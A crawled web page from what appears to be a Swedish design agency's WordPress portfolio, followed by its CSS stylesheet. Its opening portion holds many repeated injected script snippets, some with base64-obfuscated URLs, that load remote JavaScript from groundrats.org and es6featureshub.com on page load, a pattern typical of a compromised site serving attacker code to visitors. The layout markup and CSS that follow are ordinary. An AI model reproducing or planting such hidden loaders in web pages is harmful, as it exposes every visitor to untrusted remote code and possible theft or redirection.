        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
          </div>
          
      </section>
              <nav class="socialShare">
            <ul>
                <li><a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https://zellout.se/3837/">Facebook</a></li>
                <li><a class="twitter" href="http://twitter.com/share?text=Ny profil för Kökets favoriter;&amp;url=https://zellout.se/3837/&amp;hashtags=zellout">Twitter</a></li>
            </ul>
        </nav>
     
          </article>
</div>
<section id="the_loop" class="box-grid infinite-scroll">
  <article class="block odd   col-33 image linked expandable fadedIn" data-load="4362">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="408" height="408" src="https://zellout.se/wp-content/uploads/2023/03/Opus_appen_thumb_408px.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			<figcaption><h2></h2></figcaption>
		</figure>
	</div>
</article>  <article class="block even   col-33 image linked expandable fadedIn" data-load="4337">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="408" height="408" src="https://zellout.se/wp-content/uploads/2023/02/Kitchen-Dinner-Club_thumb_408px_b.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			<figcaption><h2></h2></figcaption>
		</figure>
	</div>
</article>  <article class="block odd third  col-33 image linked expandable fadedIn" data-load="4320">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="1358" height="1336" src="https://zellout.se/wp-content/uploads/2023/02/Lakemedelsverket_biverkning2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zellout.se/wp-content/uploads/2023/02/Lakemedelsverket_biverkning2.jpg 1358w, https://zellout.se/wp-content/uploads/2023/02/Lakemedelsverket_biverkning2-845x831.jpg 845w, https://zellout.se/wp-content/uploads/2023/02/Lakemedelsverket_biverkning2-768x756.jpg 768w" sizes="(max-width: 1358px) 100vw, 1358px" />			<figcaption><h2>Läkemedelsverket – Film</h2></figcaption>
		</figure>
	</div>
</article>  <article class="block even   col-33 image linked expandable fadedIn" data-load="4285">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="848" height="848" src="https://zellout.se/wp-content/uploads/2023/01/CDHU.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zellout.se/wp-content/uploads/2023/01/CDHU.jpg 848w, https://zellout.se/wp-content/uploads/2023/01/CDHU-845x845.jpg 845w, https://zellout.se/wp-content/uploads/2023/01/CDHU-343x343.jpg 343w, https://zellout.se/wp-content/uploads/2023/01/CDHU-768x768.jpg 768w" sizes="(max-width: 848px) 100vw, 848px" />			<figcaption><h2>Uppsala universitet - design & koncept</h2></figcaption>
		</figure>
	</div>
</article>  <article class="block odd   col-33 image linked expandable fadedIn" data-load="4199">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="1280" height="1280" src="https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag.jpg 1280w, https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag-343x343.jpg 343w, https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag-845x845.jpg 845w, https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			<figcaption><h2>MLT - design & koncept</h2></figcaption>
		</figure>
	</div>
</article>  <article class="block even third  col-33 image linked expandable fadedIn" data-load="4169">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="1767" height="1767" src="https://zellout.se/wp-content/uploads/2022/01/RikshemTeen.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zellout.se/wp-content/uploads/2022/01/RikshemTeen.jpg 1767w, https://zellout.se/wp-content/uploads/2022/01/RikshemTeen-343x343.jpg 343w, https://zellout.se/wp-content/uploads/2022/01/RikshemTeen-845x845.jpg 845w, https://zellout.se/wp-content/uploads/2022/01/RikshemTeen-768x768.jpg 768w" sizes="(max-width: 1767px) 100vw, 1767px" />			<figcaption><h2>rikshem - kampanj</h2></figcaption>
		</figure>
	</div>
</article></section>

	
		<div class="spinner">
	<span class="heartbeat"></span>
</div>
		</div>       
			<footer>
				<div class="footerInner" style="text-align: center;">
					<a href="https://www.ohmy.se" style="margin: auto;">ohmy.se</a>
<!-- 					<address>
						<div>
							<h5>Uppsala:</h5>
							<span>Torsgatan 18, Box 3107, 750 03 Uppsala. Faktura: <a href="mailto:ekonomi@zellout.se">ekonomi@zellout.se</a>. Telefon: <a href="tel:+4618131330">018 – 13 13 30</a> / E-post: <a href="mailto:hej@zellout.se">hej@zellout.se</a></span>
						</div>
						<div>
							<h5>Stockholm:</h5>
							<span>Pluralis, Kungsgatan 29, 4tr, 111 56 Stockholm. Faktura: <a href="mailto:ekonomi@zellout.se">ekonomi@zellout.se</a>. Telefon: <a href="tel:+468131330">08-13 13 30</a> / E-post: <a href="mailto:hej@zellout.se">hej@zellout.se</a></span>
						</div>
				
						<div>
							<span>Zellout ingår i samma familj som varumärkesbyrån <a href="https://speye.se/">Speye</a> och produktionsbyrån <a href="https://smatter.se/">Smatter</a>.</span>
						</div></address>
					        <nav class="socialMedia">
            <ul>
                <li><a class="fb" href="http://www.facebook.com/zellout" target='_blank'>Facebook</a></li>
                <li><a class="lin" href="http://www.linkedin.com/company/zellout" target='_blank'>Linked In</a></li>
                <li><a class="insta" href="http://instagram.com/zellout/" target='_blank'>Instagram</a></li>
            </ul>
        </nav>
        					 -->
				</div>
			</footer>
		</div>
		<a id="pagedlink" class="OnlyForCrawlers" style="display:none" href="https://zellout.se/3837/page/2/">Hämta mer</a><script type="text/javascript" src="https://zellout.se/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/themes/zellout/assets/compiled/core-min.js?ver=2.0" id="core-prod-script-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/themes/zellout/assets/js/job.js?ver=1.0.0" id="job-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zellout.se/wp-content/themes/zellout/assets/css/style.css?ver=2.4.1
body_size: 50360
content:
/**Date 19**/
/*********************
COMPASS MIXINS
*********************/
/*********************
COMPASS RESET
*********************/
/* line 5, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline; }

/* line 22, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1; }
  #cornerLogo{
    position:absolute;
    display:none;
    right:15px;
    bottom:15px;
    width:70px;
    height:70px;
  }
 
  #cornerLogo-mobile{
    position:absolute;
    top:12px;
    right:12px;
    width:70px;
    height:97px;
    z-index:300;
  }
/* line 24, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
ol, ul {
  list-style: none; }

/* line 26, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0; }

/* line 28, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle; }

/* line 30, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none; }
  /* line 103, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
  q:before, q:after, blockquote:before, blockquote:after {
    content: "";
    content: none; }

/* line 32, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none; }

/* line 116, ../../../../../../../../Downloads/CodeKit.app/Contents/Resources/engines/compass/compass-core/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

/*********************
BASE (MOBILE) SIZE
*********************/
/*********************
VARIABLES & MIXINS
*********************/
/*********************
VARIABLES
*********************/
/*Max width*/
/*Colors*/
/*rgba(black, 0.8);*/
/*********************
MIXINS
*********************/
/*********************
GLOBAL
*********************/
/* line 5, ../sass/base.scss */
html {
  font-size: 95%;
  color: #333333;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  height: 100%; }

/* line 13, ../sass/base.scss */
html, button, input, select, textarea {
  font-family: Playfair Display, serif;
  color: #333333; }

/* line 18, ../sass/base.scss */
html {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

/* line 22, ../sass/base.scss */
*, *:before, *:after {
  box-sizing: inherit; }

/* line 26, ../sass/base.scss */
body {
  line-height: 1.4;
  -webkit-appearance: none;
  -webkit-text-size-adjust: none;
  height: 100%;
  background: white;
  /*$middleGray*/ }

/* line 34, ../sass/base.scss */
.hidden {
  display: none !important; }

/* line 38, ../sass/base.scss */
.floatLeft {
  float: left; }

/* line 42, ../sass/base.scss */
.floatRight {
  float: right; }

/* line 46, ../sass/base.scss */
img {
  width: 100%;
  height: auto; }

/*
.gallery {
	margin: 0 !important;
	img {
		width: auto;
	}
}
*/
/* line 58, ../sass/base.scss */
input[type="search"] {
  -webkit-appearance: none !important; }

/* line 62, ../sass/base.scss */
.onlyForCrawlers {
  display: none; }

